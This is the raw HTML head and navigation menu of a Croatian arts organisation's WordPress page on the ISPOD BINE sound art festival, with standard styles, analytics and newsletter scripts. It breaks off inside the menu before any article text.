

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mavena.hr/ispod-bine-sound-art-festival-2/
body_size: 22729
content:
<!doctype html>

<!--[if lt IE 7]><html lang="hr" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="hr" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="hr" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>MAVENA  ISPOD BINE // Sound Art Festival</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>

<link rel="apple-touch-icon" sizes="57x57" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://mavena.hr/wp-content/themes/Mavena/library/images/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://mavena.hr/wp-content/themes/Mavena/library/images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://mavena.hr/wp-content/themes/Mavena/library/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://mavena.hr/wp-content/themes/Mavena/library/images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://mavena.hr/wp-content/themes/Mavena/library/images/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://mavena.hr/wp-content/themes/Mavena/library/images/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

		<link rel="pingback" href="https://mavena.hr/xmlrpc.php">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

				<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://mavena.hr/ispod-bine-sound-art-festival/" hreflang="en" />
<link rel="alternate" href="https://mavena.hr/ispod-bine-sound-art-festival-2/" hreflang="hr" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAVENA &raquo; Kanal" href="https://mavena.hr/hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAVENA &raquo; Kanal komentara" href="https://mavena.hr/hr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mavena.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmavena.hr%2Fispod-bine-sound-art-festival-2%2F&#038;lang=hr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mavena.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmavena.hr%2Fispod-bine-sound-art-festival-2%2F&#038;format=xml&#038;lang=hr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bones-stylesheet-css' href='https://mavena.hr/wp-content/themes/Mavena/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-responsive-menu-stylesheet-css' href='https://mavena.hr/wp-content/plugins/awesome-responsive-menu/assets/css/component.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mavena.hr/wp-content/themes/Mavena/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mavena.hr/wp-content/themes/Mavena/library/js/main.js" id="main-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVCJ4TGV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mavena.hr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVCJ4TGV", {"googlesitekit_post_author":"tihana mandusic"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mavena.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mavena.hr/wp-json/wp/v2/posts/4791" /><link rel="canonical" href="https://mavena.hr/ispod-bine-sound-art-festival-2/" />
<link rel='shortlink' href='https://mavena.hr/?p=4791' />
<script>
jQuery(document).ready(function() {
jQuery( '#awesome-menu' ).dlmenu({
	animationClasses : { classin : 'dl-animate-in-1', classout : 'dl-animate-out-1' }
	
	});
jQuery( "#awesome-menu" ).prependTo( ".nav-container");
});
   </script>
    
    <style>
.responsive-menuwrapper{
	display:none;
}

@media screen and (max-width: 1029px) {
	
	nav, #sidebar1 {
		display:none;
}
	
.responsive-menuwrapper {
		display:block;
	}
}
 
.responsive-menuwrapper button:hover, .responsive-menuwrapper button.dl-active, .responsive-menuwrapper button, .responsive-menuwrapper ul {background:#ffffff}.responsive-menuwrapper li a{color:#ec145b}</style>
    
    <meta name="generator" content="Site Kit by Google 1.170.0" /><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/631c8c83dee98930c7c0b52b8/49acb76b4f47b03f1ffa3df12.js");</script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mavena.hr/wp-content/uploads/2025/03/MG_0787.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://mavena.hr/wp-content/uploads/2025/08/cropped-logo-mavena-pink-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mavena.hr/wp-content/uploads/2025/08/cropped-logo-mavena-pink-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mavena.hr/wp-content/uploads/2025/08/cropped-logo-mavena-pink-180x180.png" />
<meta name="msapplication-TileImage" content="https://mavena.hr/wp-content/uploads/2025/08/cropped-logo-mavena-pink-270x270.png" />
<div id="awesome-menu" class="responsive-menuwrapper"><button class="menu-trigger">Open Menu</button><ul id="menu-mavenamenu-cro" class="awesome-menu"><li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7434"><a href="https://mavena.hr/o-nama/">O NAMA</a>
<ul class="sub-menu">
	<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://mavena.hr/sto-radimo/">ŠTO RADIMO</a></li>
	<li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://mavena.hr/impressum-2/">IMPRESSUM</a></li>
</ul>
</li>
<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://mavena.hr/category/news-hr/">novosti</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7060"><a href="https://mavena.hr/category/nmg/">NMG@PRAKTIKA</a>
<ul class="sub-menu">
	<li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://mavena.hr/category/nmg/2025/">2025</a></li>
	<li id="menu-item-12468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12468"><a href="https://mavena.hr/category/nmg/2024/">2024.</a></li>
	<li id="menu-item-12176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12176"><a href="https://mavena.hr/category/nmg/2023-hr-nmg/">2023.</a></li>
	<li id="menu-item-9878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9878"><a href="https://mavena.hr/category/nmg/2021/">2021.</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://mavena.hr/category/nmg/2022-hr/">2022.</a></li>
	<li id="menu-item-8980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8980"><a href="https://mavena.hr/category/nmg/2020-hr-nmg/">2020.</a></li>
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://mavena.hr/category/nmg/2019-en-nmg/">2019.</a></li>
	<li id="menu-item-7470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470"><a href="https://mavena.hr/category/nmg/2018-hr-nmg/">2018.</a></li>
	<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7063"><a href="https://mavena.hr/category/nmg/2017-hr-nmg/">2017.</a></li>
	<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7062"><a href="https://mavena.hr/category/nmg/2016-hr-nmg/">2016.</a></li>
	<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7066"><a href="https://mavena.hr/category/nmg/2015-hr-nmg/">2015.</a></li>
	<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://mavena.hr/category/nmg/2014-hr-nmg/">2014.</a></li>
	<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7064"><a href="https://mavena.hr/category/nmg/2013-hr-nmg/">2013.</a></li>
</ul>
</li>
<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://mavena.hr/category/dunjine-noci-en/">Dunjine noći</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7100"><a href="https://mavena.hr/category/ispod-bine/">ISPOD BINE</a>
<ul class="sub-menu">
	<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://mavena.hr/category/ispod-bine/2025-hr-ispod-bine/">2025</a></li>
	<li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://mavena.hr/category/nmg/2024/">2024.</a></li>
	<li id="menu-item-12172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12172"><a href="https://mavena.hr/category/ispod-bine/2023-bina/">2023.</a></li>
	<li id="menu-item-12171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12171"><a href="https://mavena.hr/category/ispod-bine/2022-hr-ispod-bine/">2022.</a></li>
	<li id="menu-item-9969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9969"><a href="https://mavena.hr/category/ispod-bine/2021-ispod-bine/">2021.</a></li>
	<li id="menu-item-9358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9358"><a href="https://mavena.hr/category/ispod-bine/2020-hr/">2020.</a></li>
	<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://mavena.hr/category/ispod-bine/2019-bina-hr/">2019.</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7103"><a href="https://mavena.hr/category/ispod-bine/2018-bina-hr/">2018.</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7102"><a href="https://mavena.hr/category/ispod-bine/2017-bina-hr/">2017.</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7101"><a href="https://mavena.hr/category/ispod-bine/2016-bina-hr/">2016.</a></li>
</ul>
</li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13502"><a href="https://mavena.hr/category/kustoska-skola/">KUSTOSKA ŠKOLA</a>
<ul class="sub-menu">
	<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://mavena.hr/category/2025-bina-hr/">2025</a></li>
</ul>
</li>
<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7104"><a href="https://mavena.hr/category/s-e-a-hr/">SEA</a>
<ul class="sub-menu">
